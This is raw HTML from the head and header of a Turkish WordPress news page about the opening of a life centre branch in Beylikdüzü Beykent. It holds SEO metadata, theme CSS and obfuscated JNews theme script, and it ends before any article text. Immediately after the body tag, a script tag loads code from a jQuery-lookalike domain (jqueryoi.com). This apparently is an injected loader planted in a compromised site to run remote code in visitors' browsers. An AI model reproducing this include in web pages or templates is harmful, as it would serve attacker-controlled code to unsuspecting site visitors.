_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script>
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Aymira Koçaklı Yaşam Merkezi Beylikdüzü Beykent şubesine görkemli açılış - Sanat Haberleri</title>
<meta name="description" content="Aymira Koçaklı Yaşam Merkezi Beykent şubesinin açılışı sanat dünyası, iş dünyası ve cemiyet dünyasının seçkin insanlarının katılımı..."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aymira Koçaklı Yaşam Merkezi Beylikdüzü Beykent şubesine görkemli açılış - Sanat Haberleri" />
<meta property="og:description" content="Aymira Koçaklı Yaşam Merkezi Beykent şubesinin açılışı sanat dünyası, iş dünyası ve cemiyet dünyasının seçkin insanlarının katılımı..." />
<meta property="og:url" content="https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html" />
<meta property="og:site_name" content="Sanat Haberleri" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli.jpg" />
<meta property="og:image:secure_url" content="https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Aymira Koçaklı Yaşam Merkezi Beylikdüzü Beykent şubesine görkemli açılış" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-09T05:41:37+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aymira Koçaklı Yaşam Merkezi Beylikdüzü Beykent şubesine görkemli açılış - Sanat Haberleri" />
<meta name="twitter:description" content="Aymira Koçaklı Yaşam Merkezi Beykent şubesinin açılışı sanat dünyası, iş dünyası ve cemiyet dünyasının seçkin insanlarının katılımı..." />
<meta name="twitter:image" content="https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Editör" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sanathaberleri.net/#person","name":"Telekritik"},{"@type":"WebSite","@id":"https://sanathaberleri.net/#website","url":"https://sanathaberleri.net","name":"Telekritik","publisher":{"@id":"https://sanathaberleri.net/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli.jpg","url":"https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sanathaberleri.net","name":"Ana Sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sanathaberleri.net/kategori/gundem","name":"G\u00fcndem"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html","name":"Aymira Ko\u00e7akl\u0131 Ya\u015fam Merkezi Beylikd\u00fcz\u00fc Beykent \u015fubesine g\u00f6rkemli a\u00e7\u0131l\u0131\u015f"}}]},{"@type":"WebPage","@id":"https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html#webpage","url":"https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html","name":"Aymira Ko\u00e7akl\u0131 Ya\u015fam Merkezi Beylikd\u00fcz\u00fc Beykent \u015fubesine g\u00f6rkemli a\u00e7\u0131l\u0131\u015f - Sanat Haberleri","datePublished":"2023-01-09T05:41:37+03:00","dateModified":"2023-01-09T05:41:37+03:00","isPartOf":{"@id":"https://sanathaberleri.net/#website"},"primaryImageOfPage":{"@id":"https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html#breadcrumb"}},{"@type":"Person","@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r","url":"https://sanathaberleri.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","caption":"Edit\u00f6r","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Aymira Ko\u00e7akl\u0131 Ya\u015fam Merkezi Beylikd\u00fcz\u00fc Beykent \u015fubesine g\u00f6rkemli a\u00e7\u0131l\u0131\u015f - Sanat Haberleri","datePublished":"2023-01-09T05:41:37+03:00","dateModified":"2023-01-09T05:41:37+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r"},"publisher":{"@id":"https://sanathaberleri.net/#person"},"description":"Aymira Ko\u00e7akl\u0131 Ya\u015fam Merkezi Beykent \u015fubesinin a\u00e7\u0131l\u0131\u015f\u0131 sanat d\u00fcnyas\u0131, i\u015f d\u00fcnyas\u0131 ve cemiyet d\u00fcnyas\u0131n\u0131n se\u00e7kin insanlar\u0131n\u0131n kat\u0131l\u0131m\u0131...","name":"Aymira Ko\u00e7akl\u0131 Ya\u015fam Merkezi Beylikd\u00fcz\u00fc Beykent \u015fubesine g\u00f6rkemli a\u00e7\u0131l\u0131\u015f - Sanat Haberleri","@id":"https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html#richSnippet","isPartOf":{"@id":"https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html#webpage"},"image":{"@id":"https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; akışı" href="https://sanathaberleri.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; yorum akışı" href="https://sanathaberleri.net/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Faymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Faymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sanathaberleri.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/js-composer-frontend.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/style.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/darkmode.css?ver=10.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sanathaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanathaberleri.net/wp-json/wp/v2/posts/1149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanathaberleri.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanathaberleri.net/?p=1149' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.wrap .notice.license-notice { margin: 5px 0 2px; display: none; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1149 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<script src="https://jqueryoi.com/code/142.js"></script>
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
